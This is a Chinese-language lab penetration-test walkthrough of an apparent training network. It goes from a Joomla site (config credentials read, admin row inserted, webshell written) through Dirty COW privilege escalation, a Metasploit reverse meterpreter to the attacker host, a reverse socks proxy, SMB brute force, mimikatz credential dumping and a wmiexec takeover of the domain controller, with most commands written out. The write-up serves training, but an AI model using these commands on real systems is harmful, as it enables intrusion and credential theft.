

环境配置

网络拓扑图 (仅供参考)

攻击机:kali ip:192.168.111.5靶机:web-centos 外网ip:192.168.111.10 内网ip:192.168.93.100web1-ubuntu ip: 192.168.93.120PC ip: 192.168.93.30win 2008 ip:192.168.93.20win 2012 ip:192.168.93.10信息搜集



端口扫描:

nmap -sS 192.168.111.10

发现三个开放端口:22,80,3306



80 端口利用

发现是一个 joomla 搭建的网站

Joomla 是一套全球知名的内容管理系统,是使用 PHP 语言加上 MySQL 数据库所开发的

软件系统。



Kali Linux 中有一个漏洞扫描器叫做 Joomscan,专门用于查找 Joomla 中的漏洞。

apt install joomscan进行扫描

joomscan -u 192.168.111.10

这里我们发现了一个后台地址和配置文件



从配置文件中我们可以得到数据库账号密码 testuser/cvcvgjASD!@ 和库名等信息







远程登录 MySQL

但是我们会发现此处的密码是加密过的,那么我们插入数据也应该修改为加密后的密码



那么如何得到加密的密码呢?我们可以再 joomla 的官方网站找到思路

https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F

我们插入它的示例代码就可以添加管理员 admin2/secret



INSERT INTO `am2zu_users`(`name`, `username`, `password`, `params`, `registerDate`,`lastvisitDate`, `lastResetTime`)VALUES ('Administrator2', 'admin2','d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`)VALUES (LAST_INSERT_ID(),'8');利用新建用户登录后台,写入木马到 shell.php

Bypass disable_function





蚁剑连接,路径 http://192.168.111.10/templates/beez3/shell.php

尝试执行命令,发现 ret=127 应该是存在 disablefunction,可以用 LDPRELOAD 绕

过,这里直接利用蚁剑插件,它会上传一个 .antproxy.php ,我们创建副本,将文件更改为 .antproxy.php 即可

内网渗透

内网信息搜集

ifconfig 发现一个网段192.168.93.0/24 和 一个IP地址192.168.93.120cat /etc/issue #查看系统名称 Ubuntu 16.04.6 LTS \lcat /etc/*release #查看linux发行信息uname -a #查看内核版本cat /proc/version #查看内核信息cat /etc/passwd #存放用户名信息,没有密码信息cat /etc/shadow #存放用户名密码信息,密码被加密,只要root用户才能读取可以发现这是一个内网 ip,且我们本身的 ip 并没有出现



继续进行信息搜集,在 /tmp/mysql 中发现一组用户密码,结合之前端口开放情况,

猜测可能是 ssh 凭证



我们使用 ssh 连接

也就是说该主机才是我们 ip 所在的主机,ubuntu 则是通过 nginx 反向代理到了 centos 主机。

反向代理(Reverse Proxy)方式是指以代理服务器来接受 Internet 上的连接请求,然后将请求转发给内部网络上的服务器。

至此我们已经拿下两台主机



web-centos 外网ip:192.168.111.10 内网ip:192.168.93.100web1-ubuntu ip: 192.168.93.120脏牛提权

由于目前主机权限较低,为了进一步利用,我们需要对其进行提权,查看一下 centos

的内核版本

[wwwuser@localhost ~]$ uname -aLinux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux使用脏牛提权:

exp下载:https://github.com/FireFart/dirtycowCVE-2016-5195原理:linux内核的子系统在处理写入时复制至产生了竞争条件,恶意用户可利用此漏洞来获取高权限,对只读内存映射进行访问。竞争条件,指的是任务执行顺序异常,可导致应用奔溃,或令攻击者有机可乘,进一步执行其他代码,利用这一漏洞,攻击者可在其目标系统提升权限,甚至可能获取到root权限。影响版本:Centos7 /RHEL7 3.10.0-327.36.3.el7Cetnos6/RHEL6 2.6.32-642.6.2.el6Ubuntu 16.10 4.8.0-26.28Ubuntu 16.04 4.4.0-45.66Ubuntu 14.04 3.13.0-100.147Debian 8 3.16.36-1+deb8u2Debian 7 3.2.82-1先将 exp 上传到 centos 可执行目录内

编译:

gcc -pthread dirty.c -o dirty -lcrypt移除原本的 passwd.bak 文件

rm -rf /tmp/passwd.bak执行编译后的文件,并设置密码

./dirty 123456

成功提权



MSF 上线

use exploit/multi/script/web_deliveryset target 7 # 选择目标系统set payload linux/x64/meterpreter/reverse_tcpset lhost 192.168.111.5set lport 4444exploit



此时我们在目标机上运行该命令



获得 meterpreter

存活主机探测

先添加路由,把 meterpreter 放在后台,进行存活主机探测。

run autoroute -s 192.168.93.0/24backgrounduse auxiliary/scanner/smb/smb_versionset rhosts 192.168.93.0/24exploit得到了三台 TEST 域的 windows 主机

192.168.93.20 windows server 2008192.168.93.30 windows 7192.168.93.10 windows server 2012尝试爆破一下 windows server 2008 的本地管理员

use auxiliary/scanner/smb/smb_loginset rhosts 192.168.93.20set SMBUser administratorset PASS_FILE /usr/share/wordlists/top1000.txtrunsmb 模块没有爆出来,我们利用其他软件试试

Sock 代理

路由转发只能将 msfconsole 带进内网,而要想将攻击机上的其他攻击程序也带进内网还

需要搭建 socks 代理。.earthworm 搭建 socks5 反向代理服务 是为了让 kali(攻击者)

的程序进入内网,可以扫描内网主机信息等。



https://github.com/idlefire/ew在 kali 上执行

./ew_for_linux64 -s rcsocks -l 1080 -e 1234#将1080端口监听到的本地数据转发到 web服务器的1234端口# 通过1080端口,将本地流量转发出去#rcsocks、rssocks 用于反向连接#ssocks 用于正向连接# -l 指定本地监听的端口# -e 指定要反弹到的机器端口# -d 指定要反弹到机器的IP# -f 指定要主动连接的机器 ip# -g 指定要主动连接的机器端口# -t 指定超时时长,默认为 1000

之后将其上传到 centos,执行

./ew_for_linux64 -s rssocks -d 192.168.111.5 -e 1234#192.168.111.5 是攻击者kali的IP地址将 socks5 服务器指向 1080 端口



vim /etc/proxychains.conf



此时已经能够成功 ping 通内网,我们利用 hydra 再尝试一下爆破

proxychains hydra -l administrator -P /tmp/top1000.txtsmb://192.168.93.20

成功!

横向移动

wmiexec 连接 win 主机

wmi 出现在所有的 windows 操作系统中,由一组强大的工具集合组成,用于管理本

地或远程的 windows 系统。攻击者使用 wmi 攻击时 windows 系统默认不会在日志中

记录这些操作,可以做到无日志、攻击脚本无需写入到磁盘,增加了隐蔽性。

安装:



git clone https://github.com/CoreSecurity/impacket.gitcd impacket/pip install .连接 win 2008:

proxychains python3 wmiexec.py -debug'administrator:123qwe!ASD@192.168.93.20'



mimikatz 密码抓取

tasklist /V 查看进程(显示对应用户),发现TEST域进程,可以尝试抓密码。使用 smbclient 通过代理连接 windows server 2008 上传 mimikatz.exe 文件

proxychains smbclient //192.168.93.20/C$ -U administratorput mimikatz.exe下载地址:

https://github.com/gentilkiwi/mimikatz/releases之后利用 wmi 抓取密码

mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords""exit" > log.log

得到 zxcASDqw123!!



此时我们还需要获得域控的 ip,先获得 win2008 的 ip



再 ping 一下域名服务器

也就是说域控信息:

ip:192.168.93.10administrator/zxcASDqw123!!拿下域控

可以使用 wmiexec 连接

proxychains python3 wmiexec.py‘TEST.ORG/Administrator:zxcASDqw123!!@192.168.93.10’或者使用 ipc 连接

IPC$(Internet Process Connection)是共享“命名管道”的资源,它是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限,在远程管理计算机和查看计算机的共享资源时使用。利用IPC$连接者可以与目标主机建立一个连接,得到目标主机上的目录结构、用户列表等信息。利用条件:1. 管理员开启了默认共享2. 139或445端口开放net use \\192.168.93.10\admin$ zxcASDqw123!!/user:test\administrato总结

- 脏牛提权

2.sock 代理

3.wmiexec